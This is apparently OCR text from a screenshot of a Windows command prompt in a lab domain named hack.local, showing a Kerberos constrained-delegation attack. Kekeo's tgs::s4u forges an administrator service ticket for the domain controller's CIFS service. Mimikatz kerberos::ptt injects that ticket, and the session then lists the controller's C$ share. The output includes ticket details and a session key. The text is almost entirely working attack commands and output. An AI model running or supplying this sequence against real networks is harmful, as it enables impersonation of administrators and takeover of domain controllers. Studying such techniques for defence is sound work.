 管理员: 命令提示符
with 10 modules * * */
kekeo(commandline) # Tgs::s4u /tgt:TGT_UDUser@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi /user:administrator@hack.local /service:cifs/DC.hack.local
Ticket  : TGT_UDUser@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi
  [krb-cred]     S: krbtgt/hack.local @ HACK.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: UDUser @ HACK.LOCAL
  [enc-krb-cred] S: krbtgt/hack.local @ HACK.LOCAL
  [enc-krb-cred] T: [2023/12/13 14:27:39 ; 2023/12/14 0:27:39] {R:2023/12/20 14:27:39}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 94019a756a0f79ea68b452aee525e0cbf804b8d2e37dcafa73ef475146134327
  [s4u2self]  administrator@hack.local
[kdc] name: DC.hack.local (auto)
[kdc] addr: 10.10.10.137 (auto)
  > Ticket in file 'TGS_administrator@hack.local@HACK.LOCAL_UDUser@HACK.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.hack.local
KDC_ERR_BADOPTION (13) - 2023/12/13 14:28:30
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>mimikatz.exe "kerberos::ptt TGS_administrator@hack.local@HACK.LOCAL_UDUser@HACK.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_administrator@hack.local@HACK.LOCAL_UDUser@HACK.LOCAL.kirbi
* File: 'TGS_administrator@hack.local@HACK.LOCAL_UDUser@HACK.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>dir \\DC\C$
 驱动器 \\DC\C$ 中的卷没有标签。
 卷的序列号是 4C53-63B6
 \\DC\C$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/12/02  11:50    <DIR>          Users
2023/12/04  16:23    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 54,549,467,136 可用字节
C:\Users\Administrator\Desktop>
激活 Windows
转到"设置"以激活 Windows。
英
14:29
2023/12/13
1